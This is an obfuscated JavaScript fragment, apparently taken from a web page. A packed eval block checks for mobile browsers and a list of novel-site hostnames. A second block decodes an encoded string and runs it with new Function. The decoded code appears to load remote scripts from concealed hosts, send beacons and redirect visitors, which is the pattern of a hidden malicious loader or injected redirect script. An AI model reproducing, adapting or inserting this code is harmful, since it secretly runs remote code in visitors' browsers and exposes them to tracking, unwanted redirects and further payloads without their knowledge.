    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('/g|d|c|b|e|h|f|a 5|3 4|6/i.9(8.7)&&[\'0.t.1\',\'0.s.1\',\'0.r.1\',\'0.u.1\',\'0.x.1\',\'0.v.2\',\'0.w.1\',\'0.l.1\',\'0.m.2\',\'0.j.1\',\'0.k.1\',\'0.p.1\',].q(n.o)',34,34,'www|com|uk|Windows|Phone|Mini|Mobile|userAgent|navigator|test|Opera|iPad|iPhone|webOS|iPod|IEMobile|Android|BlackBerry||jlyy1|xyys3|xbiquge123|jlyy|location|hostname|xyys33|includes|bqgs77|xbqg777|xbqg77|bqgnovels|biquge123|biquges123|bqgns'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
